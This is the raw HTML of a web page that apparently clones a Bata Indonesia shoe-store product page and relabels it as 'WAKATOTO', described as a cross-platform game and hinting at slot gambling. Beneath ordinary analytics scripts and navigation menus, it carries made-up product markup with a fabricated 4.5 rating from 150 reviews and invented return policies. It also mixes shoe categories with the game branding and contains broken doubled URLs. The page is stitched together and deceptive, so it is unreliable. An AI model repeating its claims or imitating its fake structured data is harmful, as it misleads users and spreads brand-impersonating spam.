<meta property="og:title" content="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" />
<meta property="og:description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama." />
<meta property="og:url" content="https://tfuturewireless.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tfuturewireless.com/",
    "name":"WAKATOTO",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA",
      "image": "https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg",
      "description": "Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.",
      "brand": "WAKATOTO",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tfuturewireless.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="3MMrF1U8G9SfDi3mAXLHoNoxDvDFcVFesmbHZlegoTo" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WAKATOTO Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WAKATOTO Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WAKATOTO Depan">
	<img src="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tfuturewireless.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tfuturewireless.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tfuturewireless.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tfuturewireless.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tfuturewireless.com"><img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WAKATOTO                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
